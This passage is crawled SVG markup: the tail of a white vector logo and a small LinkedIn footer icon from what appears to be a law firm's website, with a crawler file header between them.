fill="#fff" d="M110.431 67.906c-2.534 0-4.775-.605-6.48-1.748-1.742-1.17-2.938-2.88-3.579-5.08l6.188-.898c.697 2.012 1.987 2.871 4.267 2.871 1.12 0 3.249-.444 3.249-2.106 0-1.747-1.969-2.116-3.146-2.342-.056-.01-.103-.02-.16-.029-2.317-.453-4.737-.972-6.574-2.058-2.072-1.228-3.08-2.985-3.08-5.393 0-2.248 1.13-4.44 2.939-5.724 1.752-1.208 4.144-1.879 6.734-1.879 2.128 0 4.106.482 5.707 1.398 1.63.935 2.817 2.257 3.514 3.948l-5.51 1.303c-.904-1.927-2.458-2.21-4.022-2.21-1.366 0-2.825.765-2.825 2.182 0 1.473 1.704 1.841 2.73 2.058.104.02.19.038.274.057h.01c.263.057.517.104.781.151 2.035.397 4.144.803 5.971 1.747 1.093.586 1.95 1.398 2.534 2.409.575.991.857 2.134.857 3.39 0 1.313-.31 2.503-.923 3.551-.565.954-1.375 1.785-2.411 2.465-1.846 1.228-4.417 1.937-7.045 1.937z"></path></g><g><path fill="#fff" d="M134.853 58.508v.84c0 1.02 0 2.286-.414 3.26-.48 1.151-1.46 1.728-2.91 1.728-1.527 0-2.402-.813-2.402-2.22 0-1.993 1.77-3.192 5.274-3.56zm-.367 7.074l.744-1.095v1.322c0 .793.056 1.294.188 1.945h6.423c-.395-1.265-.433-2.568-.433-3.91v-7.716c.01-1.209.019-2.36-.245-3.38-.292-1.106-.876-1.937-1.855-2.626-1.856-1.332-4.794-1.615-6.942-1.615-2.486 0-4.51.406-6.037 1.218a6.494 6.494 0 0 0-2.175 1.842c-.528.708-.914 1.558-1.15 2.521l5.944.085c.602-1.54 1.638-1.85 3.192-1.85 2.26 0 2.713 1.095 2.713 2.87v.539l-.377.019c-1.959.113-4.879.368-7.62 1.208-1.384.425-2.561 1.143-3.418 2.06-.96 1.029-1.441 2.238-1.441 3.598 0 1.71.65 3.135 1.893 4.117 1.14.907 2.75 1.408 4.53 1.408 2.609 0 4.643-.435 6.066-2.56z"></path></g><g><path fill="#fff" d="M185.392 43.52h6.79v24.244h-6.79z"></path></g><g><path fill="#fff" d="M175.249 54.655c.357 1.18.357 2.626.357 3.485 0 2.512-.273 3.759-.866 4.675-.593.916-1.403 1.039-2.185 1.039-.791 0-1.592-.123-2.185-1.039-.603-.916-.876-2.163-.876-4.675 0-.86 0-2.304.367-3.485.575-1.851 1.78-2.238 2.694-2.238.913 0 2.119.387 2.694 2.238zm.207 10.71l.122-.236v2.616h6.79V43.501h-6.79v7.575l-.687-.69c-.857-.86-2.317-1.88-4.399-1.88-2.571 0-4.511 1.04-5.792 3.08-1.356 2.162-1.639 4.91-1.639 6.837 0 2.616.575 4.987 1.62 6.668 1.262 2.021 3.136 3.05 5.576 3.05 2.392 0 4.182-.812 5.199-2.776z"></path></g><g><path fill="#fff" d="M206.914 55.996v.406h-6.3v-.406c0-2.38 1.167-3.797 3.126-3.797 2.11 0 3.174 1.275 3.174 3.797zm2.939 10.38A8.606 8.606 0 0 0 213.3 61.7l-5.98.009c-.5 1.936-1.94 2.21-3.307 2.21-2.26 0-3.4-1.36-3.4-4.061v-.406h12.762v-.633c0-3.088-.932-5.686-2.693-7.499-1.78-1.832-3.956-2.805-7.027-2.805-1.384 0-2.401.246-3.663.718-1.375.51-2.534 1.247-3.447 2.2-1.715 1.757-2.76 4.496-2.722 7.14v.01c-.038 2.739 1.073 5.327 3.051 7.083 1.893 1.662 4.003 2.475 7.252 2.475 2.299 0 4.022-.614 5.727-1.766z"></path></g></g></g><g><g><path fill="#fff" d="M10.944 65.204V20.258h13.883v34.01l8.147.01c.518 1.595 1.846 4.825 4.897 7.753 2.43 2.323 3.956 3.183 3.956 3.183z"></path></g><g><path fill="#fff" d="M55.446 66.281c-4.897 0-9.23-1.171-12.526-3.381-3.363-2.257-5.689-5.563-6.923-9.822l11.962-1.729c1.346 3.882 3.842 5.554 8.24 5.554 2.167 0 6.273-.85 6.273-4.061 0-3.381-3.805-4.1-6.074-4.524-.104-.02-.208-.038-.302-.057-4.483-.869-9.164-1.889-12.696-3.967-4.003-2.36-5.943-5.77-5.943-10.426 0-4.345 2.176-8.585 5.68-11.06 3.38-2.342 8.005-3.636 13.016-3.636 4.115 0 7.93.935 11.02 2.692 3.154 1.804 5.443 4.373 6.79 7.631L63.32 32.017c-1.742-3.73-4.756-4.26-7.76-4.26-2.647 0-5.454 1.474-5.454 4.212 0 2.853 3.306 3.561 5.274 3.977.189.037.368.085.537.113l.019.01c.5.103 1.008.198 1.507.292 3.937.756 8.006 1.549 11.547 3.372 2.12 1.133 3.758 2.691 4.888 4.656 1.111 1.917 1.667 4.118 1.667 6.545 0 2.531-.603 4.845-1.79 6.857-1.082 1.841-2.646 3.447-4.652 4.76-3.626 2.38-8.6 3.73-13.657 3.73z"></path></g></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lowenstein.com/images/footer/linkedin.svg
body_size: -306
content:
<svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21"><g><g><g><g><path fill="#fff" d="M.3 7h4.3v14H.3z"/></g><g><path fill="#fff" d="M21 21v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7V21z"/></g><g><path fill="#fff" d="M2.5 0C1.1 0 0 1.1 0 2.5S1.1 5 2.5 5C3.9 5.1 5 3.9 5 2.5S3.9 0 2.5 0z"/></g></g></g></g></svg>